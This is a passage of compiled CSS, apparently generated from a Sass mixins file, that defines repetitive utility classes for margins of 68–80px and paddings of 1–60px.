/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-68 {
  margin-bottom: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-68 {
  margin-right: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-69 {
  margin-top: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-69 {
  margin-left: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-69 {
  margin-bottom: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-69 {
  margin-right: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-70 {
  margin-top: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-70 {
  margin-left: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-70 {
  margin-bottom: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-70 {
  margin-right: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-71 {
  margin-top: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-71 {
  margin-left: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-71 {
  margin-bottom: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-71 {
  margin-right: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-72 {
  margin-top: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-72 {
  margin-left: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-72 {
  margin-bottom: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-72 {
  margin-right: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-73 {
  margin-top: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-73 {
  margin-left: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-73 {
  margin-bottom: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-73 {
  margin-right: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-74 {
  margin-top: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-74 {
  margin-left: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-74 {
  margin-bottom: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-74 {
  margin-right: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-75 {
  margin-top: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-75 {
  margin-left: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-75 {
  margin-bottom: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-75 {
  margin-right: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-76 {
  margin-top: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-76 {
  margin-left: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-76 {
  margin-bottom: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-76 {
  margin-right: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-77 {
  margin-top: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-77 {
  margin-left: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-77 {
  margin-bottom: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-77 {
  margin-right: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-78 {
  margin-top: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-78 {
  margin-left: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-78 {
  margin-bottom: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-78 {
  margin-right: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-79 {
  margin-top: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-79 {
  margin-left: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-79 {
  margin-bottom: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-79 {
  margin-right: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-80 {
  margin-top: 80px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-80 {
  margin-left: 80px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-80 {
  margin-bottom: 80px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-80 {
  margin-right: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-1 {
  padding-top: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-1 {
  padding-left: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-1 {
  padding-bottom: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-1 {
  padding-right: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-2 {
  padding-top: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-2 {
  padding-left: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-2 {
  padding-bottom: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-2 {
  padding-right: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-3 {
  padding-top: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-3 {
  padding-left: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-3 {
  padding-bottom: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-3 {
  padding-right: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-4 {
  padding-top: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-4 {
  padding-left: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-4 {
  padding-bottom: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-4 {
  padding-right: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-5 {
  padding-top: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-5 {
  padding-left: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-5 {
  padding-bottom: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-5 {
  padding-right: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-6 {
  padding-top: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-6 {
  padding-left: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-6 {
  padding-bottom: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-6 {
  padding-right: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-7 {
  padding-top: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-7 {
  padding-left: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-7 {
  padding-bottom: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-7 {
  padding-right: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-8 {
  padding-top: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-8 {
  padding-left: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-8 {
  padding-bottom: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-8 {
  padding-right: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-9 {
  padding-top: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-9 {
  padding-left: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-9 {
  padding-bottom: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-9 {
  padding-right: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-10 {
  padding-top: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-10 {
  padding-left: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-10 {
  padding-bottom: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-10 {
  padding-right: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-11 {
  padding-top: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-11 {
  padding-left: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-11 {
  padding-bottom: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-11 {
  padding-right: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-12 {
  padding-top: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-12 {
  padding-left: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-12 {
  padding-bottom: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-12 {
  padding-right: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-13 {
  padding-top: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-13 {
  padding-left: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-13 {
  padding-bottom: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-13 {
  padding-right: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-14 {
  padding-top: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-14 {
  padding-left: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-14 {
  padding-bottom: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-14 {
  padding-right: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-15 {
  padding-top: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-15 {
  padding-left: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-15 {
  padding-bottom: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-15 {
  padding-right: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-16 {
  padding-top: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-16 {
  padding-left: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-16 {
  padding-bottom: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-16 {
  padding-right: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-17 {
  padding-top: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-17 {
  padding-left: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-17 {
  padding-bottom: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-17 {
  padding-right: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-18 {
  padding-top: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-18 {
  padding-left: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-18 {
  padding-bottom: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-18 {
  padding-right: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-19 {
  padding-top: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-19 {
  padding-left: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-19 {
  padding-bottom: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-19 {
  padding-right: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-20 {
  padding-top: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-20 {
  padding-left: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-20 {
  padding-bottom: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-20 {
  padding-right: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-21 {
  padding-top: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-21 {
  padding-left: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-21 {
  padding-bottom: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-21 {
  padding-right: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-22 {
  padding-top: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-22 {
  padding-left: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-22 {
  padding-bottom: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-22 {
  padding-right: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-23 {
  padding-top: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-23 {
  padding-left: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-23 {
  padding-bottom: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-23 {
  padding-right: 23px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-24 {
  padding-top: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-24 {
  padding-left: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-24 {
  padding-bottom: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-24 {
  padding-right: 24px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-25 {
  padding-top: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-25 {
  padding-left: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-25 {
  padding-bottom: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-25 {
  padding-right: 25px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-26 {
  padding-top: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-26 {
  padding-left: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-26 {
  padding-bottom: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-26 {
  padding-right: 26px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-27 {
  padding-top: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-27 {
  padding-left: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-27 {
  padding-bottom: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-27 {
  padding-right: 27px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-28 {
  padding-top: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-28 {
  padding-left: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-28 {
  padding-bottom: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-28 {
  padding-right: 28px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-29 {
  padding-top: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-29 {
  padding-left: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-29 {
  padding-bottom: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-29 {
  padding-right: 29px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-30 {
  padding-top: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-30 {
  padding-left: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-30 {
  padding-bottom: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-30 {
  padding-right: 30px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-31 {
  padding-top: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-31 {
  padding-left: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-31 {
  padding-bottom: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-31 {
  padding-right: 31px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-32 {
  padding-top: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-32 {
  padding-left: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-32 {
  padding-bottom: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-32 {
  padding-right: 32px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-33 {
  padding-top: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-33 {
  padding-left: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-33 {
  padding-bottom: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-33 {
  padding-right: 33px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-34 {
  padding-top: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-34 {
  padding-left: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-34 {
  padding-bottom: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-34 {
  padding-right: 34px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-35 {
  padding-top: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-35 {
  padding-left: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-35 {
  padding-bottom: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-35 {
  padding-right: 35px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-36 {
  padding-top: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-36 {
  padding-left: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-36 {
  padding-bottom: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-36 {
  padding-right: 36px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-37 {
  padding-top: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-37 {
  padding-left: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-37 {
  padding-bottom: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-37 {
  padding-right: 37px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-38 {
  padding-top: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-38 {
  padding-left: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-38 {
  padding-bottom: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-38 {
  padding-right: 38px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-39 {
  padding-top: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-39 {
  padding-left: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-39 {
  padding-bottom: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-39 {
  padding-right: 39px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-40 {
  padding-top: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-40 {
  padding-left: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-40 {
  padding-bottom: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-40 {
  padding-right: 40px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-41 {
  padding-top: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-41 {
  padding-left: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-41 {
  padding-bottom: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-41 {
  padding-right: 41px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-42 {
  padding-top: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-42 {
  padding-left: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-42 {
  padding-bottom: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-42 {
  padding-right: 42px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-43 {
  padding-top: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-43 {
  padding-left: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-43 {
  padding-bottom: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-43 {
  padding-right: 43px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-44 {
  padding-top: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-44 {
  padding-left: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-44 {
  padding-bottom: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-44 {
  padding-right: 44px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-45 {
  padding-top: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-45 {
  padding-left: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-45 {
  padding-bottom: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-45 {
  padding-right: 45px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-46 {
  padding-top: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-46 {
  padding-left: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-46 {
  padding-bottom: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-46 {
  padding-right: 46px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-47 {
  padding-top: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-47 {
  padding-left: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-47 {
  padding-bottom: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-47 {
  padding-right: 47px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-48 {
  padding-top: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-48 {
  padding-left: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-48 {
  padding-bottom: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-48 {
  padding-right: 48px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-49 {
  padding-top: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-49 {
  padding-left: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-49 {
  padding-bottom: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-49 {
  padding-right: 49px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-50 {
  padding-top: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-50 {
  padding-left: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-50 {
  padding-bottom: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-50 {
  padding-right: 50px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-51 {
  padding-top: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-51 {
  padding-left: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-51 {
  padding-bottom: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-51 {
  padding-right: 51px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-52 {
  padding-top: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-52 {
  padding-left: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-52 {
  padding-bottom: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-52 {
  padding-right: 52px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-53 {
  padding-top: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-53 {
  padding-left: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-53 {
  padding-bottom: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-53 {
  padding-right: 53px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-54 {
  padding-top: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-54 {
  padding-left: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-54 {
  padding-bottom: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-54 {
  padding-right: 54px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-55 {
  padding-top: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-55 {
  padding-left: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-55 {
  padding-bottom: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-55 {
  padding-right: 55px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-56 {
  padding-top: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-56 {
  padding-left: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-56 {
  padding-bottom: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-56 {
  padding-right: 56px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-57 {
  padding-top: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-57 {
  padding-left: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-57 {
  padding-bottom: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-57 {
  padding-right: 57px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-58 {
  padding-top: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-58 {
  padding-left: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-58 {
  padding-bottom: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-58 {
  padding-right: 58px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-59 {
  padding-top: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-59 {
  padding-left: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-59 {
  padding-bottom: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-59 {
  padding-right: 59px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-60 {
  padding-top: 60px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-60 {
  padding-left: 60px !important;
}

